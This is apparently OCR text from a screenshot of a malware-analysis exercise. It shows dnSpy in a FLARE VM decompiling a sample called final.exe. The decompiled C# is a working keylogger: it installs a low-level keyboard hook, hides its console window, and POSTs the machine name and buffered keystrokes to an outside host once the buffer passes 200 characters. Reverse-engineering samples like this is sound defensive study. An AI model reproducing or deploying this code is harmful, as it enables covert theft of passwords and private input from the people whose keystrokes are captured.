 FLARE_VM_WINDOWS [Running] - Oracle VM VirtualBox
dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
dnSpy (6.1.8.0)
assign_3-1.exe
final (1.0.0.0)
final.exe
PE
Type References
References
{} -
{} final
InterceptKeys @02000002
Base Type and Interfac
Derived Types
.cctor() : void @06000
InterceptKeys() : void
CallNextHookEx(IntPtr
GetConsoleWindow()
GetModuleHandle(stri
HookCallback(int, IntP
Main() : void @060000
SetHook(InterceptKey
SetWindowsHookEx(in
ShowWindow(IntPtr, i
UnhookWindowsHool
stored : string @04000
SW_HIDE : int @04000
WH_KEYBOARD_LL : ir
WM_KEYDOWN : int @
_hookID : IntPtr @0400
_proc : InterceptKeys.L
LowLevelKeyboardPro
Base Type and Inte
Derived Types
LowLevelKeyboard
BeginInvoke(int, In
EndInvoke(IAsyncF
Invoke(int, IntPtr, I
InterceptKeys
38 private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
39 {
40 if (nCode >= 0 && wParam == (IntPtr)256)
41 {
42 int num = Marshal.ReadInt32(lParam);
43 Console.WriteLine((Keys)num);
44 string str = InterceptKeys.stored;
45 Keys keys = (Keys)num;
46 InterceptKeys.stored = str + keys.ToString();
47 if (InterceptKeys.stored.Length > 200)
48 {
49 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create
("http://telemetry.securityresearch.ca/p");
50 string text = "name=" + Uri.EscapeDataString(Environment.MachineName);
51 text = text + "&keys=" + Uri.EscapeDataString(InterceptKeys.stored);
52 byte[] bytes = Encoding.ASCII.GetBytes(text);
53 httpWebRequest.Method = "POST";
54 httpWebRequest.ContentType = "application/x-www-form-urlencoded";
55 httpWebRequest.ContentLength = (long)bytes.Length;
56 using (Stream requestStream = httpWebRequest.GetRequestStream())
57 {
58 requestStream.Write(bytes, 0, bytes.Length);
59 }
60 try
61 {
62 new StreamReader(((HttpWebResponse)httpWebRequest.GetResponse
()).GetResponseStream()).ReadToEnd();
63 }
64 catch
65 {
66 }
67 InterceptKeys.stored = "";
68 }
69 }
70 return InterceptKeys.CallNextHookEx(InterceptKeys._hookID, nCode, wParam,
lParam);
71 }
72
100 %
Locals
Name Value
ANIRUDH VARANASI Progress Telerik Fid... dnSpy v6.1.8 (32-bi... 9:37 AM
4/14/2023
Type here to search 12°C Sunny 9:37 AM
4/14/2023